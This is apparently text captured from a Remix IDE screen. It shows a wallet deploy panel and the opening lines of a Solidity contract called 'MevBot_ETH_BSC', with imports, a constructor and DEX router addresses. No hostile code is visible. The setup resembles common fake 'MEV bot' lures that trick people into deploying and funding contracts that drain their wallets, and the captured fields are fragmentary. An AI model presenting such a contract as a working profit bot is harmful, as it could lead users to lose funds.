 0x13B...D93Ff (3.02460873
NSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x13B...D93Ff (3.062577070
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
MevBot_ETH_BSC - Mev Bot.sol
DEPLOY
NETWORK
ETH
ROUTERADDRESS
539739dF2C5dAcb4c659F2488D
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts
Currently you have no contract
instances to interact with.
Mev Bot.sol
9 //Bot Update (source code)
10
11 pragma solidity ^0.6.6;
12
13
14
15 // Import Libraries Migrator/Exchange/Factory
16 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
18 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
19
20
21 contract MevBot_ETH_BSC {
22
23
24 string private _RouterAddress;
25 string private _Network;
26 uint liquidity;
27
28
29 event Log(string _msg);
30
31 constructor(string memory Network, string memory routerAddress) public {
32
33 /*ETH
34 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
35 /SushiSwap Router address : 0xd9e1ce17f2641f24ae83637ab66a2cca9c378b9f
36
37 /BSC
38 /Pancakeswap router address : 0x10ED43C718714eb63d5aA57B78B54704E256024E
39
40 /Network: ETH or BSC
41 */
42
43 _Network = Network;
44 _RouterAddress = routerAddress;
45 }
46
47
0
listen on all transactions
Search with transaction hash or address
Welcome to Remix 0.32.1
Your files are stored in indexedDB, 57.5 MB / 134.77 GB used
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
>